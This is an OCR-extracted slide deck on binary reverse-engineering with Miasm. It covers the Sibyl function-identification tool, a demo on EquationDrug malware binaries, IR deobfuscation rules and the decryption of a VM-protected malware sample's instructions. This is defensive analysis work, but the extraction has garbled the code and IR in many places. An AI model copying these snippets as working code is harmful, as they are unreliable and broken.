







## Idea





## Idea





## Implementation

### Expected

- Resilient to crashes / infinite loop
- Test description arch-agnostic, ABI-agnostic
- One call may not be enough
	- $(2, 2) \rightarrow$  Func  $\rightarrow$  4
	- add, mul, pow?
	- *→* Test politic : "test1 & (test2 *∥* test3)"
- Embarassingly parrallel





# Sibyl

## Sibyl

- Open-source, GPL
- Current version: 0.2
- CLI + Plugin IDA
- /doc
- Based on Miasm, also uses QEMU
- Can learn new functions *automatically*





## Function stubs

Create a class standing for the test

```
class Test_bn_cpy(Test):
    func = "bn cpy"
```


**Prepare the test: allocate two "bignums" with one read-only** 

```
# Test1
bn size = 2bn_2 = 0x1234567890112233
def init(self):
    self.addr bn1 = add bignum(self, 0, self.bn size, write=True)
    self.addr_bn2 = add_bignum(self, self.bn_2, self.bn_size)
```
## Function stubs

#### ■ Set arguments

self.\_add\_arg(0, self.addr\_bn1) self.\_add\_arg(1, self.addr\_bn2) self.\_add\_arg(2, self.bn\_size)



## Function stubs

■ Check the final state

def check(self): return ensure\_bn\_value(self, self.addr\_bn1, self.bn\_2, self.bn\_size)



■ Test politic: only one test

tests = TestSetTest(init, check)



## Function stubs

```
class Test bn cpy (Test):
```

```
# Test1
bn_size = 2bn_2 = 0x1234567890112233
def init (self):
    self. addr bn1 = add\ bignum ( self , 0 , self. bn\ size, write=True )self.addr_bn2 = add_bignum(self, self.bn_2, self.bn_size)
    self. add arg(0, self.addr bnd)self. add arg(1, self.addr bn2)self. add arg (2, self.bn size)
def check (self):
    return ensure bn value ( self ,
                            self.addr bn1,
                            self.bn2.
                            self.bn size)
# Properties
func = "bn copy"
```

```
tests = TestSetTest(int, check)
```
#### **Demonstration**

- Sibyl on busybox-mipsel
- **Finding a SSE3 memmove**
- **Applying "bignums" tests to EquationDrug binaries**

\$ sibyl func PC\_Level3\_http\_flav\_dll | sibyl find -t bn -j llvm -b ABIStdCall\_x86\_32 PC\_Level3\_http\_flav\_dll - 0x1000b874 : bn\_to\_str 0x1000b819 : bn\_from\_str 0x1000b8c8 : bn\_cpy 0x1000b905 : bn\_sub 0x1000b95f : bn\_find\_nonull\_hw 0x1000b979 : bn\_cmp 0x1000b9b6 : bn\_shl 0x1000ba18 : bn\_shr 0x100144ce : bn\_cmp 0x1000bc9c : bn\_div\_res\_rem 0x1001353b : bn\_cmp 0x1000be26 : bn\_div\_rem 0x1000bee8 : bn\_mul 0x1000bf98 : bn\_mulmod 0x1000bfef : bn\_expomod \$ sibyl func PC Level3 http flav dll x64 | sibyl find -t bn -j llvm -b ABI AMD64 MS PC Level3 http flav dll x64 -0x18000f478 : bn\_cmp 0x18000fab0 : bn\_mul 0x18000f36c : bn\_to\_str 0x18000f2ec : bn\_from\_str 0x18000f608 : bn\_div\_res\_rem

...



## **Summary**








```
mvstere1:0x8048440
    ESP = ESP + OxFFFFFFFFC(32 [ESP + 0xFFFFFTC] = EBPEBP = ESPESP = ESP + 0xFFFFFF8zf = (ESP + 0xFFFFFF8?0x0:0x1)nf = (ESP + 0xFFFFFF8) [31:32]
   pf = parity ((ESP + 0xFFFFFFFF8) & 0xFF)
   of = (ESP^{\wedge} (ESP + 0xFFFFFF) ) & (ESP - 0x8) [31:32]
    cf = (ESP \land ((ESP \land (ESP + 0xFFFFFF); ) \land (ESP + 0x8)) \land (ESP + 0x8)af = (ESP \land (ESP + 0xFFFFFFF8) \land 0x8) [4:5]
    EAX = (32 [EBP + 0xC]
    ECX = [0.32] EBP + 0x8]EDX = 0 \times 0(32) [EBP + OxFFFFFFFC] = ECX
    (32 [EBP + OxFFFFFFF8] = EAX
    EAX = (332 [EBP + 0xFFFFFFFC]
    ECX = 0.32 [EBP + 0xFFFFFFFF8]
    EAX = EAX + 0x77F7927Czf = (EAX + 0x77F7927C?0x0:0x1)nf = (EAX + 0x77F7927C) [31:32]
   pf = parity ((EAX + 0x77F7927C) & OxFF)of = ((EAX ^ (EAX + 0x77F7927C)) 6 (EAX ^ 0x88086D83)) [31:32]
    cf = (EAX \land ((EAX \land (EAX + 0x77F7927C)) \land (EAX \land 0x88086D83)) \land (EAX \land 0x88086D83)af = (EXAMPLE 10x + 0x77F7927C) ^ 0x77F7927C) [4:5]
```

```
mystere1:0x8048440
    RSP = ESP + 0xFFFFFFC032 [ESP + 0xFFFFFFFC] = EBP
    ERP = ESPESP = ESP + OxFFFFFFFFFRzf = (ESP + 0xFFFFFFF8?0x0:0x1)nf = (ESP + 0xFFFFFFF8) [31:32]pf = parity ((ESP + 0xFFFFFFF8) & 0xFF)
    of = ((ESP^{\prime} \land (ESP + 0xFFFFFFF)) \land (ESP \land 0x8)) [31:32]
    af = (ESP \land (ESP + 0xFFFFFFF) \land 0x8) [4:5]EAX = 032 [EBP + 0xC]
    ECX = [032] [EBP + 0x8]RDX = 0 \times 0032 [EBP + OxFFFFFFFC] = ECX
    032 [EBP + OxFFFFFFF8] = EAX
    EAX = (32)[EBP + OxFFFFFFFC]
    ECX = [432] EBP + 0xFFFFFFF8]EAX = EAX + 0x77F7927Czf = (EAX + 0x77F7927C?0x0:0x1)nf = (EAX + 0x77F7927C) [31:32]
    pf = parity ((EAX + 0x77F7927C) & 0xFF)
    of = ((EAX^{\wedge})(EAX + 0x77F7927C)) & (EAX^{\wedge} 0x88086D83)) [31:32]
    cf = (EAX \land ((EAX \land (EAX + 0x77F7927C)) \land (EAX \land 0x88086D83)) \land (EAXaf = (EXAMPLEA \times (EXAMPLEA \times 77F) 7927C) ^ 0x77F7927C) [4:5]
    EAX = EAX + ECXzf = (EAX + ECX?0x0:0x1)nf = (EAX + ECX) [31:32]
    pf = parity ((EAX + ECX) & OxFF)of = ((EAX ^ K EX ^ K C X)^ K) = ((EAX ^ K C X)^ K)cf = (EAX \land ECX \land ((EAX \land ECX \land OXFFFFFFF) \in (EAX \land (EAX + ECX)))af = (EAX - ECX - (EAX + ECX)) [4:5]
```
mystere1:0x8048440  $ESP = ESP + 0xFFFFFFC$  $032$  [ESP + OxFFFFFFFC] = EBP  $RRP = RSP$  $ESP = ESP + 0xFFFFFFF8$ EAX =  $(32$  [EBP + 0xC]  $ECX = [0.32] EBP + 0x8]$  $EDX = 0x0$  $032$  EBP +  $0x$ FFFFFFFC1 = ECX  $(32)$  EBP + OXFFFFFFFF8] = EAX EAX =  $@32$  [EBP +  $0x$ FFFFFFFC]  $ECX = 032 [EBP + 0xFFFFFFF8]$  $EAX = EAX + 0x77F7927C$  $EAX = EAX + ECX$  $EAX = EAX + 0x88086D84$  $EAX = EAX + 0xD1CEB5E6$  $EAX = EAX + 0x1000$  $EAX = EAX + 0x2E314A1A$ NU I ALIETAIESS

```
mvstere1:0x8048440
    ESP = ESP + 0xFFFFFFFC(0.32 [ESP + OxFFFFFFFC] = EBP
    EBP = ESPESP = ESP + 0xFFFFFFF8EAX = (32 [EBP + 0 \times C]
    ECX = [32] [EBP + 0x8]
```

```
IRDst = [432]ESP Init[EIP = 032 [ESP init]
EAX = @32 [ESP init + 0x4] + @32 [ESP init + 0x8] + 0x1337
\overline{ECX} = (-0.321\overline{ESP} \text{init} + 0x4]) + (-0.321\overline{ESP} \text{init} + 0x8]) + 0x\overline{E}FFECD0EDX = (32)[ESP init + 0x4] + (32)[ESP init + 0x8] + 0x1337
ESP = ESP \text{init} + 0x4zf = (ESP_1init + 0xFFFFFFC?0x0:0x1)nf = (ESP\_init + 0xFFFFFFC) [31:32]
pf = parity ((ESP_init + 0xFFFFFFFC) & 0xFF)
cf = (i (CSSP init + 0xFFFFFT 4) \land (ESP init + 0xFFFFFT 0) \land (ESP init + 0xFFFFT 1)\mathbf{a} \mathbf{f} = \mathbf{i} \mathbf{i} \mathbf{j} \mathbf{k}\sqrt{0.32 \text{ [ESP]}} init + 0 \times \text{EFFFFT}C1 = \text{EBP} init
[032] ESP init + 0xFFFFFFF8] = [032] ESP init + 0x4]
\begin{bmatrix} 0 & 32 \end{bmatrix} ESP_init + 0xFFFFFFF4] = \begin{bmatrix} 32 \end{bmatrix} ESP_init + 0x8]
```




$$
EAX = ((@32[ESP\_init + 0x4] & 0x41C3084C) | ((@32[ESP\_init + 0x4] ^ \circ 0xFFFFFFF) & 0xBE3CF7B3))
$$
\n
$$
((@32[ESP\_init + 0x8] & 0x41C3084C) | ((@32[ESP\_init + 0x8] ^ \circ 0xFFFFFFF) & 0xBE3CF7B3))
$$

EAX =  $((X & 0x41C3084C) | ((X \land 0xFFFFFFF) & 0x08E3CF7B3))$ ((Y & 0x41C3084C) | ((Y ^ 0xFFFFFFFF) & 0xBE3CF7B3))

EAX =  $(X & not(C) | not(X) & C)$ (Y & not(C) | not(Y) & C)

 $FAX = X \wedge C \wedge Y \wedge C = X \wedge Y$ 



#### Adding a new simplification:  $(x \& c \mid -x \& -c) = -(x \wedge c)$

■ C and ~C can be "pre-computed" (constants)

- *→* Strategy
	- 1 Match (IR regexp): (X1 & X2) | (X3 & X4)
	- 2 Assert  $X1 == -X3$ ,  $X2 == -X4$
	- **3** Replace with  $\sim$  ( $\times$ 1  $\land$   $\times$ 2)

Simplifications are recursively applied

# Adding a new simplification



# Adding a new simplification

```
def match1(e_s, exp r):
    rez = match exp r (expr,(jok1 & | ok2) | (jok3 & | ok4), # Regexp
                      [iok1, jok2, jok3, jok4] # Jokers
    if not rez:
        return expr
    if (is equal (e s, rez [ j o k 1 ], \neg rez [ j o k 3 ] ) and
        is equal (e_s, rez[jok2], -rez[jok4])):
        r e t u r n ~ ( re z [ j o k 1 ] ^ re z [ j o k 2 ] )
    return expr
expr_simp . enable_passes ( {
   ExprOp: [match1],
} )
```
#### Adding a new simplification:  $(x \& c \mid -x \& -c) = -(x \wedge c)$

1 Match (IR regexp): (X1 & X2) | (X3 & X4)

2 Assert  $x_1 = -x_3$ ,  $x_2 = -x_4$ 

# Adding a new simplification

```
def match1(e_s, exp r):
   rez = match exp r (expr,(jok1 & | ok2) | (jok3 & | ok4), # Regexp
                    [iok1, jok2, jok3, jok4] # Jokers
    if not rez:
       return expr
   if (is equal (e s, rez [ jok 1 ], \sim rez [ jok 3 ] ) and
       is equal (e_s, rez [jok2], ~rez [jok4])):
       return -( rez[jok1] ^ \text{'} reg[jok2])
```

```
expr_simp . enable_passes ( {
    ExprOp: [match1],
} )
```
return expr

#### Adding a new simplification:  $(x \& c \mid -x \& -c) = -(x \wedge c)$

```
1 Match (IR regexp): (X1 & X2) | (X3 & X4)
```

```
2 Assert x_1 = -x_3, x_2 = -x_4
```

```
3 Replace with \sim (\times1 \land \times2)
```


# **Summary**



### Protection

- Binary: protected using a virtual machine
- CC urls: deciphered using a custom ISA

#### Symbolic execution

- **1** Symbolic execution of each mnemonic
- **2** Automatically compute mnemonic semantic





#### Mnemonic fetcher

@32(ECX) is VM\_PC

#### Mnemonic1 side effects

@8[(@32[ECX]+0x1)] = ((@8[@32[ECX]]^@8[(@32[ECX]+0x1)]^0xE9)&0x7F)  $@32[ECX] = (@32[ECX]+0x1)$ 





#### Mnemonic fetcher

@32(ECX) is VM\_PC

#### Mnemonic1 side effects

```
@8[(@32[ECX]+0x1)] = ((@8[@32[ECX]]^@8[(@32[ECX]+0x1)]^0xE9)&0x7F)
@32[ECX] = (@32[ECX]+0x1)
```
VM\_PC update!

@32[ECX] = (@32[ECX]+0x1) *→* VM\_PC = (VM\_PC+0x1)

#### Mnemonic decryption

@8[(@32[ECX]+0x1)] = ((@8[@32[ECX]]^@8[(@32[ECX]+0x1)]^0xE9)&0x7F)

*→*

@8[(VM\_PC+0x1)] = ((@8[VM\_PC]^@8[(VM\_PC+0x1)]^0xE9)&0x7F)





## Reduction rules















